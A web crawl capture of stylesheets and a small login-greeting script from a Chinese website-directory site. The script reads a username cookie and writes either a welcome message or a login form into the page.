li.ctn{width:60px;padding-left:16px;background:url('../images/arr1.gif') no-repeat 0px 7px;}.continent ul li a.cty{color:#039;font-size:13px;}.continent ul li.more {float:right;text-align:right;}#countrypic {clear:both;}#countrypic ul li {float:left;width:85px;text-align:center;line-height:150%;margin-top:15px;}.cleardiv{width:auto;margin:auto;clear:both;height:14px;}.border1{border-bottom: #ddd 1px solid;}.row2 {border-bottom: #ddd 1px solid;background-color: #f9f9f9;}.content1{line-height:150%;font-size:13px;padding:15px;}.content2{line-height:150%;padding:2px 5px;}.content3{line-height:150%;word-break:break-all;}#vote {width:100%;}#vote ul li {width:120px;float:left;padding-top:5px;}#vote ul li.long{clear:left;width:100%;padding-bottom:2px;}#vote ul li.button {clear:left;width:100%;text-align:center;padding-top:10px;}#message{width:500px;margin:auto;}#message ul li{float:left;}#message ul li.pic {width:120px;padding-top:10px;padding-bottom:10px;}#message ul li.txt{width:380px;padding-top:35px;}#logoHomeTip{display:none;position:absolute;top:30px;left:229px;color:#aaa;}.webtype{width:100%;overflow:hidden;}.webtype li{clear:both;float:left;width:250px;text-indent:8px;line-height:25px;border-bottom:1px #ccc dashed;font-size:13px;}.webtype a:link,.webtype a:visited{color:#039;}#sitetype{width:100%;margin:0;}#sitetype div{clear:left;float:left;width:100%;}#sitetype ul li{float:left;width:118px;height:30px;line-height:30px;}#sitetype ul li.gj{width:85px;}#sitetype a{position:relative;}#sitetype a:hover{z-index:999;background:#fff;text-decoration:none;}#sitetype a span{left:-999em;visibility: hidden;position:absolute;}#sitetype a span img{width:160px;padding:3px;}#sitetype a:hover span{color:#666;left: 20px; visibility: visible; top: 25px;border: #ccc 1px solid;padding:5px;background-color:#fff;width:166px;}#sitetype li.gj a span{display:none;}#sitetype .gj a:visited,#sitetype .gj a:link {color:#039;text-decoration:none;}#sitetype .gj a:hover{color:#c00;text-decoration:none;}#sitetype a:visited,#sitetype a:link{font-size:13px;color:#333;}#sitetype a:hover{font-size:13px;color:#000;}#newuser{width:100%;margin:0;}#newuser ul li{float:left;width:61px;margin:0 10px 0 10px;_margin:0 10px 0 6px;overflow:hidden;text-align:center;height:88px;line-height:150%;}#newuser a.pic{background:url('../images/bg_01.gif');height:58px;width:61px; padding-top:3px;display:block;}#newuser ul li a{color:#039;}.proxy{width:215px;padding-left:5px;line-height:200%;font-size:13px;}.proxy a:link,.proxy a:visited{color:#039;}.listsite{clear:both;width:100%;}.listsite ul {clear:both;}.listsite ul li{float:left;line-height:22px;}.listsite ul li.li1 {clear:left;width:150px;padding-bottom:5px;}.li1 a img {border:#e0e0e0 1px solid;padding:2px;}.li1 a:hover img{border:#69f 1px solid;padding:2px;}.listsite ul li.li2{width:520px;padding-bottom:5px;}.listsite ul li.li3{clear:left;width:100%;border-top:#ccc 1px dashed;height:10px;line-height:10px;}.listsite ul li.jpmei_com{width:500px;padding-bottom:5px;float:right; text-align:left;}.listsite ul li.li4{float:right;width:auto;text-align:right;}.listsite ul li.li4 a{display:block;float:left;margin-left:2px;width:25px;height:16px;overflow:hidden;padding-left:17px;background:url('../images/ico.gif') no-repeat;}.listsite a.fav:link,.listsite a.fav:visited {background-position:0 -16px;color:#e88b00;text-decoration:underline;}.listsite a.fav:hover{background-position:0 -16px;color:#c00;text-decoration:underline;}.listsite a.detail:link,.listsite a.detail:visited {color:#e88b00;text-decoration:underline;}.listsite a.detail:hover{color:#c00;text-decoration:underline;}.listsite a.ping{color:#999;}.listsite a.visit:link,.listsite a.visit:visited {background-position:0 -32px;color:#e88b00;text-decoration:underline;}.listsite a.visit:hover{background-position:0 -32px;color:#c00;text-decoration:underline;}.listsite a.webname{color:#039;font-size:13px;font-weight:bold;font-family:Arial,Helvetica,sans-serif;}.listsite a.webname2{color:#039;font-size:13px;}.country{clear:both;line-height:25px;width:100%;color:#039;overflow:hidden;}.country a{color:#039;font-size:13px;}.country a.slink:visited,.country a.slink:link{font-size:14px;text-decoration:underline;line-height:25px;padding:2px;}.country a.slink:hover{background-color:#80b1db;color:#fff;font-size:14px;text-decoration:underline;line-height:25px;padding:2px;}.country ul li {float:left;clear:left;line-height:24px;padding-left:35px;width:100px;background:url('../images/arr2.gif') no-repeat 10px 6px;}.country ul li {color:#999;}#splitpage{width:100%;margin:-10px 0 8px 0;_margin:0;_padding-bottom:8px;overflow:hidden;font:normal 12px "Lucida Grande",Tahoma,Verdana,Lucida,Arial,Helvetica,sans-serif;}#splitpage span{display:block;float:left;padding:5px 10px 0 8px;height:19px;}#splitpage ul{float:left;margin-left:10px;height:24px}#splitpage ul li{float:left;height:24px;margin-left:5px;text-align:center;}#splitpage ul li.active{border:1px solid #2E6AB1;background-color:#3B5998;color:#fff;font-weight:bold;height:18px;width:22px;padding-top:4px;}#splitpage ul li a,#splitpage ul li a:visited{border:1px solid #9AAFE5;color:#3B5998;text-decoration:none;display:block;height:18px;width:22px;padding-top:4px;}#splitpage ul li a:hover{border:1px solid #2E6AB1;text-decoration:none;}#splitpage ul li.home{width:50px;}#splitpage ul li.home a,#splitpage ul li.home a:visited{width:48px;height:18px;padding-top:4px;}*+html #splitpage ul li.home a,*+html #splitpage ul li.home a:visited{width:48px;height:16px;padding-top:6px;}#splitpage ul li.previous{width:50px;}#splitpage ul li.previous a,#splitpage ul li.previous a:visited{width:48px; height:18px; padding-top:4px;}*+html #splitpage ul li.previous a,*+html #splitpage ul li.previous a:visited{width:48px;height:16px;padding-top:6px;}#splitpage ul li.next{ width:50px;}#splitpage ul li.next a,#splitpage ul li.next a:visited{width:48px;height:18px;padding-top:4px;}*+html #splitpage ul li.next a,*+html #splitpage ul li.next a:visited{width:48px;height:16px; padding-top:6px;}#splitpage ul li.lastly{width:50px;}#splitpage ul li.lastly a,#splitpage ul li.lastly a:visited{width:48px; height:18px; padding-top:4px;}*+html #splitpage ul li.lastly a,*+html #splitpage ul li.lastly a:visited{width:48px; height:16px; padding-top:6px;}

--- FILE ---
content_type: text/css
request_url: http://www.gepuzi.com/css/list.css
body_size: 644
content:
#nav{clear:both;width:980px;padding:6px 0 11px 0;overflow:hidden;border-top:1px #c1d0d7 solid;background:url('../images/bg_nav.jpg') repeat-x;}.sort{clear:both;position:relative;width:964px;overflow:hidden;margin:0 8px 0 8px;clear:both;}.space{margin:0 8px 8px 8px;}.sort .area{float:left;width:894px;overflow:hidden;padding:5px 0 0 6px;}.sort .ctl{position:absolute;right:0;width:67px;height:20px;padding-top:8px;text-align:center;}.sort .bg1{border:1px #ffb64b solid;width:891px;background-color:#fefeee;padding:4px 0 4px 5px;}.sort .bg2{background:url('../images/bg_ctl.jpg') no-repeat;}.ctl a,.ctl a:visited,.ctl a:hover{color:#eb6100;text-decoration:underline;}.sort span{display:block;float:left;color:#333;font-weight:bold;font-size:14px;width:44px;overflow:hidden;line-height:22px;}.sort ul{float:left;}.sort li{clear:both;float:left;width:844px;overflow:hidden;line-height:22px;}.sort li a,.sort li a:visited{margin-right:16px;color:#069;text-decoration:underline;}.sort li a:hover{color:#eb6100;}.sort li a.on,.sort li a.on:visited,.sort li a.on:hover{font-weight:bold;color:#eb6100;text-decoration:none;font-size:13px;}#other1,#other2{clear:both;line-height:24px;}#navline{clear:both;width:100%;margin-bottom:10px;}.navclose{position:relative;height:12px;background:url('../images/bg_navline.gif');margin:-4px 0 0 0;}.navclose .switcher{margin:0 auto;height:12px;width:80px;background:url('../images/nav_close.gif');cursor:pointer;}.navopen .switcher{background:url('../images/nav_open.gif');}#position{margin-top:5px;margin-bottom:3px;}

--- FILE ---
content_type: application/javascript
request_url: http://www.gepuzi.com/images/user.js
body_size: 776
content:
/*********************
首页login-cookie
**********************/
function getCookieVal(offset)
{
	var endstr = document.cookie.indexOf(";",offset);
	if (endstr == -1)
	{
		endstr = document.cookie.length;
	}
	return unescape(document.cookie.substring(offset,endstr));
}
function getCookie(name)
{
	var arg = name + "=";
	var alen = arg.length;
	var clen = document.cookie.length;
	var i= 0;
	while (i<clen)
	{
		var j = i+alen;
			if (document.cookie.substring(i,j) == arg)
			{
				return getCookieVal(j);	
			}
		i = i+1;
	}
	return null;
}
var username = getCookie("mlusername");
if(username != null)
{
	document.write("<span class=\"txt\">你好，<strong class=\"txt5\">"+username+"</strong>&nbsp;&nbsp;</span>");
	document.write("<span class=\"btn\"><a href=\"/e/member/cp\" class=\"user\"><img src=\"/images/btn_user.gif\" width=\"80\" height=\"19\" alt=\"用户中心\" /></a></span>");
	document.write("<span class=\"txt\"><a href=\"/e/enews?enews=exit&ecmsfrom=9\" class=\"user\">[退出]</a></span>");
}
else
{
    document.write("<form name=\"form1\" method=\"post\" action=\"/e/enews/index.php\"><span>用户名：<input name=\"username\" class=\"txt\" type=\"text\" />&nbsp;&nbsp;密码：<input name=\"password\" class=\"txt\" type=\"password\" /></span>");
    document.write("<span class=\"btn\"><input type=\"image\" src=\"/images/btn_login.gif\" /> <a href=\"/e/member/register/\"><img src=\"/images/btn_reg.gif\" width=\"56\" height=\"19\" alt=\"注册\" /></a></span>");
	document.write("<input type=\"hidden\" name=\"enews\" value=\"login\" /><input type=\"hidden\" name=\"lifetime\" value=\"315360000\" /><input type=\"hidden\" name=\"ecmsfrom\" value=\""+window.location.href+"\"></form>");
}